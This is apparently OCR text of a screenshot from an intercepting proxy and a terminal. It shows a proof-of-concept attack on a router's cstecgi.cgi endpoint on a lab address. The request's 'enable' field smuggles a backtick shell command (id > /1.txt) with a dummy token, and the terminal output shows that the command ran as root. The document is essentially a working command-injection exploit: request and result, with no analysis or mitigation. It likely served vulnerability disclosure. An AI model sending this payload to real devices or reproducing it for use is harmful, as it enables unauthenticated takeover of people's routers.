 1 × 2 × 3 × 6 × 7 × +
Send Cancel < >
Target: http://192.168.122.15 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.122.15
3 Content-Length: 119
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.122.15
9 Referer: http://192.168.122.15/basic/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"addEffect":"0",
"enable":"`id > /1.txt;`",
"topicurl":"setPortForwardRules",
"token":"00000000000000000000000000000000"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Content-Type-Options: nosniff
3 Content-Length: 233
4 Connection: close
5 Date: Tue, 28 Nov 2023 21:53:24 GMT
6 Server: lighttpd/1.4.59
7
8 SendMsgToApplysentadifferentnumberofbytesthanexpected,send-1byte
9 LktosCommandExecutionFailed
10 Pleasecheckapplyservice
11 {
12 "success":true,
13 "error":null,
14 "lan_ip":"192.168.0.1",
15 "wtime":"0",
16 "reserv":"reserv"
17 }
Parrot Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
/ # ls
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
1.txt etc overlay root tmp web
bin lib proc sbin usr www
dev mnt rom sys var
/ # cat 1.txt
uid=0(root) gid=0(root) groups=0(root)
/ #